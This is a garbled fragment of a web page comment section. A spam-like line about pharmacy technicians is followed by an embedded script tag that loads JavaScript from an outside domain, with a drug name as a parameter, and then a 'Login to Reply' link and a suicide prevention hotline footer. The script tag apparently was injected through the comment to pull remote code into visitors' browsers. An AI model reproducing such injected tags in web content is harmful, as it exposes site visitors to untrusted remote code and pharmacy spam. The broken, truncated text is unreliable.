
diagnose and treat. Some
pharmacies look for technicians
which can be self motivated and
action takers.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=zestoretic"></script…
;
Login to Reply
NATIONAL SUICIDE PREVENTION
LIFELINE: 1-800-273-8255
SAMHSA SUICIDE PREVENTION TOOLKIT